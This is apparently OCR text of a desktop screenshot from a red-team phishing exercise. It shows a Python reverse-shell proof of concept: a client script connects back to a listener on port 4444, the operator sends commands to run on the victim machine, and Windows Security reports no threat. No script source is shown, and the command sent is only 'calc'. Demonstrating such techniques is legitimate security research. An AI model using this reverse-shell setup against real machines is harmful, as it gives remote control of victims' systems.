 Recycle Bin
Microsoft
Edge
C:\Windows\system32\cmd.e:
PS C:\Users\HelpDesk\Desktop> .\python3.exe -c "import os; os.system('calc');"
PS C:\Users\HelpDesk\Desktop> .\python3.exe -c "import ctypes"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
ModuleNotFoundError: No module named 'ctypes'
PS C:\Users\HelpDesk\Desktop>
Calculator
Standard
0
MC MR M+ M− MS M
C:\Windows\system32\cmd.e:
C:\Users\HelpDesk\Desktop>python3.exe simple_rev.py
Connected to server.
Windows Security
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
No action needed.
Account protection
No action needed.
Firewall & network
protection
No action needed.
C:\Windows\system32\cmd.e:
C:\RedTeam\Phishing\Scripting Interpreters\Python>python server_poc.py
[*] Listening on 0.0.0.0:4444
[*] Accepted connection from 192.168.1.176:51911
Enter command to execute on client: calc
Enter command to execute on client:
55°F
Rain
Search